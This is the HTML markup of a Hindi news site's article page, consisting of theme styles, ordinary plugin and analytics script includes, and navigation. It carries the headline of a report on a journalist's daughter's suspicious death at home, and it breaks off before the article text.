color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style> 
<style id='morenews-style-inline-css' type='text/css' media="all">body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-default-mode #sidr,body.aft-default-mode #af-preloader,body.aft-default-mode{background-color:#f5f5f5}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-account .addresses .title .edit,:root .wc-block-featured-product__link :where(.wp-element-button,.wp-block-button__link),:root .wc-block-featured-category__link :where(.wp-element-button,.wp-block-button__link),hustle-button,button.wc-block-mini-cart__button,.wc-block-checkout .wp-block-button__link,.wp-block-button.wc-block-components-product-button .wp-block-button__link,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body .wc-block-components-button,.wc-block-grid .wp-block-button__link,.woocommerce-notices-wrapper .button,body .woocommerce-notices-wrapper .button:hover,body.woocommerce .single_add_to_cart_button.button:hover,body.woocommerce a.button.add_to_cart_button:hover,.widget-title-fill-and-border .wp-block-search__label,.widget-title-fill-and-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-border .widget-title .heading-line,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,a.sidr-class-sidr-button-close,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,.widget-title-border-center .wp-block-search__label::after,.widget-title-border-center .wp-block-group .wp-block-heading::after,.widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,.widget-title-border-center .widget-title .heading-line-after,.widget-title-border-bottom .wp-block-search__label::after,.widget-title-border-bottom .wp-block-group .wp-block-heading::after,.widget-title-border-bottom .heading-line::before,.widget-title-border-bottom .wp-post-author-wrap .header-after::before,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),#reading-progress-bar,a.comment-reply-link,body.aft-default-mode .reply a,body.aft-dark-mode .reply a,.aft-popular-taxonomies-lists span::before,#loader-wrapper div,span.heading-line::before,.wp-post-author-wrap .header-after::before,body.aft-dark-mode input[type="button"],body.aft-dark-mode input[type="reset"],body.aft-dark-mode input[type="submit"],body.aft-dark-mode .inner-suscribe input[type=submit],body.aft-default-mode input[type="button"],body.aft-default-mode input[type="reset"],body.aft-default-mode input[type="submit"],body.aft-default-mode .inner-suscribe input[type=submit],.woocommerce-product-search button[type="submit"],input.search-submit,.wp-block-search__button,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.af-post-format i,body .btn-style1 a:visited,body .btn-style1 a,body .morenews-pagination .nav-links .page-numbers.current,body #scroll-up,button,a.author-button.primary,.morenews-reaction-button .reaction-percentage,h3.morenews-subtitle:after,body article.sticky .read-single:before,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body .trending-posts-vertical .trending-no{background-color:#BF0A30}div.wpforms-container-full button[type=submit]:hover,div.wpforms-container-full button[type=submit]:not(:hover):not(:active){background-color:#BF0A30!important}.grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,a.author-button.primary,.morenews-post-badge,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-dark-mode.single span.tags-links a:hover,.morenews-pagination .nav-links .page-numbers.current,.aft-readmore-wrapper a.aft-readmore:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#BF0A30}body:not(.rtl) .aft-popular-taxonomies-lists span::after{border-left-color:#BF0A30}body.rtl .aft-popular-taxonomies-lists span::after{border-right-color:#BF0A30}.widget-title-fill-and-no-border .wp-block-search__label::after,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,.widget-title-fill-and-no-border .morenews-widget .widget-title::before,.widget-title-fill-and-no-border .morenews-customizer .widget-title::before{border-top-color:#BF0A30}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,#scroll-up::after,.aft-dark-mode #loader,.aft-default-mode #loader{border-bottom-color:#BF0A30}footer.site-footer .wp-calendar-nav a:hover,footer.site-footer .wp-block-latest-comments__comment-meta a:hover,.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget>ul>li a:hover,.banner-exclusive-posts-wrapper a:hover,.list-style .read-title h3 a:hover,.grid-design-default .read-title h3 a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,.post-description a:not(.aft-readmore),.post-description a:not(.aft-readmore):visited,.wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,body.aft-default-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body .site-footer .color-pad .read-title h3 a:hover,body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-dark-mode a.post-edit-link:hover,body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,body.aft-default-mode a.post-edit-link:hover,body.aft-default-mode #secondary .widget>ul>li a:hover,body.aft-default-mode footer.comment-meta a:hover,body.aft-dark-mode footer.comment-meta a:hover,body.aft-default-mode .comment-form a:hover,body.aft-dark-mode .comment-form a:hover,body.aft-dark-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-default-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,.aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .wp-calendar-nav a,body .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,body.aft-default-mode p.logged-in-as a,body.aft-dark-mode p.logged-in-as a,body.aft-dark-mode .woocommerce-loop-product__title:hover,body.aft-default-mode .woocommerce-loop-product__title:hover,a:hover,p a,.stars a:active,.stars a:focus,.morenews-widget.widget_text a,a.author-website:hover,.author-box-content a.author-posts-link:hover,body .morenews-sponsor a,body .morenews-source a,body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,.entry-content .wp-block-latest-comments a:not(.has-text-color):hover,.wc-block-grid__product .wc-block-grid__product-link:focus,body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,body.aft-default-mode .comment-content a,body.aft-dark-mode .comment-content a,body.aft-default-mode .post-excerpt a,body.aft-dark-mode .post-excerpt a,body.aft-default-mode .wp-block-tag-cloud a:hover,body.aft-default-mode .tagcloud a:hover,body.aft-default-mode.single span.tags-links a:hover,body.aft-default-mode p.awpa-more-posts a:hover,body.aft-default-mode p.awpa-website a:hover,body.aft-default-mode .wp-post-author-meta h4 a:hover,body.aft-default-mode .widget ul.menu>li a:hover,body.aft-default-mode .widget>ul>li a:hover,body.aft-default-mode .nav-links a:hover,body.aft-default-mode ul.trail-items li a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,body.aft-dark-mode.single span.tags-links a:hover,body.aft-dark-mode p.awpa-more-posts a:hover,body.aft-dark-mode p.awpa-website a:hover,body.aft-dark-mode .widget ul.menu>li a:hover,body.aft-dark-mode .nav-links a:hover,body.aft-dark-mode ul.trail-items li a:hover{color:#BF0A30}@media only screen and (min-width:992px){body.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li:hover>a:before,body.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li.current-menu-item>a:before{background-color:#BF0A30}}.woocommerce-product-search button[type="submit"],input.search-submit{background-color:#BF0A30}.aft-dark-mode .entry-content a:hover,.aft-dark-mode .entry-content a:focus,.aft-dark-mode .entry-content a:active,.wp-calendar-nav a,#wp-calendar tbody td a,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-default-mode #wp-calendar tbody td#today,body.aft-default-mode .entry-content>.wp-block-heading a:not(.has-link-color),body.aft-dark-mode .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{color:#BF0A30}.woocommerce-product-search button[type="submit"],input.search-submit,body.single span.tags-links a:hover,body .entry-content>.wp-block-heading a:not(.has-link-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#BF0A30}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item::after,.main-navigation .menu-desktop>ul>li.current-menu-item::after,.main-navigation .menu-desktop>li::after,.main-navigation .menu-desktop>ul>li::after{background-color:#BF0A30}}.site-branding .site-title{font-family:Oswald}body,button,input,select,optgroup,.cat-links li a,.min-read,.af-social-contacts .social-widget-menu .screen-reader-text,textarea{font-family:Open Sans}.wp-block-tag-cloud a,.tagcloud a,body span.hustle-title,.wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,.navigation.post-navigation .nav-links a,div.custom-menu-link>a,.exclusive-posts .exclusive-now span,.aft-popular-taxonomies-lists span,.exclusive-posts a,.aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,.nav-tabs>li,.widget ul ul li,.widget ul.menu>li,.widget>ul>li,.wp-block-search__label,.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li a,.main-navigation ul li a,h1,h2,h3,h4,h5,h6{font-family:Oswald}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0!important}</style> 
<style id='addtoany-inline-css' type='text/css' media="all">@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}</style> 
<style id='__EPYT__style-inline-css' type='text/css' media="all">.epyt-gallery-thumb{width:33.333%}</style> 
<script id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script defer src =https://static.addtoany.com/menu/page.js id="addtoany-core-js"></script>
<script defer src =https://www.bhadas2media.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1 id="addtoany-jquery-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/background-script.js?ver=1.1.5" id="morenews-background-script-js"></script>
<script id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.bhadas2media.com/wp-admin/admin-ajax.php","security":"6d0caf5775","gallery_scrolloffset":"20","eppathtoscripts":"https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VSQPLR9ZJV"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-VSQPLR9ZJV');
</script>
<script async src="https://content-website-analytics.com/script.js"></script>
<style type="text/css" media="all">.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px);display:none}</style> 
<link rel="icon" href="https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-1-192x192.png" sizes="192x192" /> 
</head>
<body class="wp-singular post-template-default single single-post postid-1753 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-morenews wp-child-theme-sidenews aft-sticky-header aft-default-mode aft-header-layout-side header-image-above widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout"> <div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header id="masthead" class="header-layout-side morenews-header"> <div class="top-header"> <div class="container-wrapper"> <div class="top-bar-flex"> <div class="top-bar-left col-2"> <div class="date-bar-left"> <span class="topbar-date"> January 31, 2026 </span> </div> </div> <div class="top-bar-right col-2"> <div class="aft-small-social-menu"> </div> </div> </div> </div> </div> <div class="af-middle-header" > <div class="container-wrapper"> <div class="af-middle-container"> <div class="logo"> <div class="site-branding"> <a href="https://www.bhadas2media.com/" class="custom-logo-link" rel="home"><img width="250" height="108" src="https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png" class="custom-logo" alt="bhadas2media" decoding="async" loading="lazy" /></a> <p class="site-title font-family-1"> <a href="https://www.bhadas2media.com/" class="site-title-anchor" rel="home">bhadas2media</a> </p> </div> </div> <div class="header-promotion"> <div class="banner-promotions-wrapper"> <div class="promotion-section"> <a href="" > <img width="700" height="173" src="https://www.bhadas2media.com/wp-content/uploads/2026/01/New-Project.png" class="attachment-full size-full" alt="New Project" decoding="async" srcset="https://www.bhadas2media.com/wp-content/uploads/2026/01/New-Project.png 700w, https://www.bhadas2media.com/wp-content/uploads/2026/01/New-Project-300x74.png 300w" sizes="(max-width: 700px) 100vw, 700px" loading="lazy" /> </a> </div> </div> </div> </div> </div> </div> <div id="main-navigation-bar" class="af-bottom-header"> <div class="container-wrapper"> <div class="bottom-bar-flex"> <div class="offcanvas-navigaiton"> <div class="af-bottom-head-nav"> <div class="navigation-container"> <nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="#" role="button" class="aft-void-menu" aria-expanded="false"> <span class="screen-reader-text"> Primary Menu </span> <i class="ham"></i> </a> </span> <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.bhadas2media.com/">होम</a></li> <li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://www.bhadas2media.com/category/tribute/">श्रद्धांजलि</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.bhadas2media.com/category/majithia/">मजीठिया</a></li> <li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.bhadas2media.com/category/orders-media/">मीडिया पे फैसले</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.bhadas2media.com/category/print/">प्रिंट</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.bhadas2media.com/category/important/">खास ख़बर</a></li> <li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.bhadas2media.com/category/city-news/">शहर दर शहर</a></li> <li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.bhadas2media.com/category/altercation/">कहासुनी</a></li> <li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.bhadas2media.com/category/electronic-media/">इलेक्ट्रॉनिक मीडिया</a></li> <li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.bhadas2media.com/category/social-media/">सोशल मीडिया</a></li> <li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2171"><a href="https://www.bhadas2media.com/category/state/">राज्य</a> <ul class="sub-menu"> <li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://www.bhadas2media.com/category/state/uttarakhand/">उत्तराखंड</a></li> <li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://www.bhadas2media.com/category/state/chhattisgarh/">छत्तीसगढ़ (Chhattisgarh)</a></li> </ul> </li> </ul></div> </nav> </div> </div> </div> <div class="search-watch"> <div class="af-search-wrap"> <div class="search-overlay" aria-label="Open search form"> <a href="#" title="Search" class="search-icon" aria-label="Open search form"> <i class="fa fa-search"></i> </a> <div class="af-search-form"> <form role="search" method="get" class="search-form" action="https://www.bhadas2media.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> </form> </div> </div> </div> <div class="custom-menu-link"> <a href="#" aria-label="View Video"> <i class="fas fa-play"></i> Video </a> </div> </div> </div> </div> </div> </header> <div class="aft-main-breadcrumb-wrapper container-wrapper"> <div class="af-breadcrumbs font-family-1 color-pad"> <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList">
<meta name="numberOfItems" content="3" />
<meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bhadas2media.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.bhadas2media.com/category/tribute/" itemprop="item"><span itemprop="name">श्रद्धांजलि</span></a>
<meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/" itemprop="item"><span itemprop="name">पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत, परिवार का आरोप हुई हैं हत्या</span></a>
<meta itemprop="position" content="3" /></li></ul></div> </div> </div> <div id="content" class="container-wrapper"> <div class="section-block-upper"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-1753" class="af-single-article post-1753 post type-post status-publish format-standard has-post-thumbnail hentry category-tribute tag-family-alleges-murder tag-journalists-young-daughter-dies-under-suspicious-circumstances-at-home tag-985 tag-986"> <div class="entry-content-wrap read-single social-after-title"> <header class="entry-header pos-rel"> <div class="read-details"> <div class="entry-header-details af-cat-widget-carousel"> <div class="figure-categories read-categories figure-categories-bg categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/tribute/" aria-label="श्रद्धांजलि"> श्रद्धांजलि </a> </li></ul> </div> <h1 class="entry-title">पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत, परिवार का आरोप हुई हैं हत्या</h1> <div class="aft-post-excerpt-and-meta color-pad"> <div class="entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> February 15, 2023 </span> <div class="aft-comment-view-share"> </div> </div> </div> </div> </div> </header> <div class="read-img pos-rel"> <div class="post-thumbnail full-width-image original"> <img width="522" height="524" src="https://www.bhadas2media.com/wp-content/uploads/2023/02/Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome.jpg" class="attachment-full size-full wp-post-image" alt="Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome" decoding="async" srcset="https://www.bhadas2media.com/wp-content/uploads/2023/02/Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome.jpg 522w, https://www.bhadas2media.com/wp-content/uploads/2023/02/Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome-300x300.jpg 300w, https://www.bhadas2media.com/wp-content/uploads/2023/02/Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome-150x150.jpg 150w, https://www.bhadas2media.com/wp-content/uploads/2023/02/Screenshot_2023-02-14-23-52-18-925-edit_com.android.chrome-70x70.jpg 70w" sizes="(max-width: 522px) 100vw, 522px" loading="lazy" /> </div> </div> <div class="color-pad"> <div class="entry-content read-details"> <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.bhadas2media.com/tribute/journalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder/" data-a2a-title="पत्रकार की युवा बेटी की घर में संदिग्ध परिस्थितियों में मौत, परिवार का आरोप हुई हैं हत्या"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftribute%2Fjournalists-young-daughter-dies-under-suspicious-circumstances-at-home-family-alleges-murder%2F&amp;linkname=%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%BE%20%E0%A4%AC%E0%A5%87%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%98%E0%A4%B0%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B8%E0%A4%82%E0%A4%A6%E0%A4%BF%E0%A4%97%E0%A5%8D%E0%A4%A7%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A5%8C%E0%A4%A4%2C%20%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%B0%E0%A5%8B%E0%A4%AA%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B9%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 